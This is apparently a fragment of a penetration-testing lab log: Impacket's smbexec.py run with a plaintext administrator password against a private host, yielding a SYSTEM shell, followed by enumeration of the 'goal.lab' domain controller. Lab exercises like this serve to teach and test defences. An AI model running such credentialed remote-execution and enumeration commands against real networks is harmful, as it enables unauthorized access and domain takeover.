 $ smbexec.py fire/administrator:'Admin3..'@172.16.202.204 -codec gbk
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>powershell Get-ADDomainController -Server goal.lab
ComputerObjectDN : CN=M01,OU=Domain Controllers,DC=goal,DC=lab
DefaultPartition : DC=goal,DC=lab
Domain : goal.lab
Enabled : True
Forest : goal.lab
HostName : m01.goal.lab
InvocationId : 615ed1b2-d196-4edb-8f9c-f45abc788183
IPv4Address : 172.16.202.201
IPv6Address :
IsGlobalCatalog : True
IsReadOnly : False
LdapPort : 389
Name : M01
NTDSSettingsObjectDN : CN=NTDS Settings,CN=M01,CN=Servers,CN=Default-Firs
t-Site-Name,CN=Sites,CN=Configuration,DC=goal,DC=l
ab
OperatingSystem : Windows Server 2012 R2 Standard
OperatingSystemHotfix :
OperatingSystemServicePack :
OperatingSystemVersion : 6.3 (9600)
OperationMasterRoles : {SchemaMaster, DomainNamingMaster, PDCEmulator, RI
DMaster...}
Partitions : {DC=ForestDnsZones,DC=goal,DC=lab, DC=DomainDnsZon
es,DC=goal,DC=lab, CN=Schema,CN=Configuration,DC=g
oal,DC=lab, CN=Configuration,DC=goal,DC=lab...}
ServerObjectDN : CN=M01,CN=Servers,CN=Default-First-Site-Name,CN=Si
tes,CN=Configuration,DC=goal,DC=lab
ServerObjectGuid : f93e3281-81bd-41b4-8fcb-f7b3bf623988
Site : Default-First-Site-Name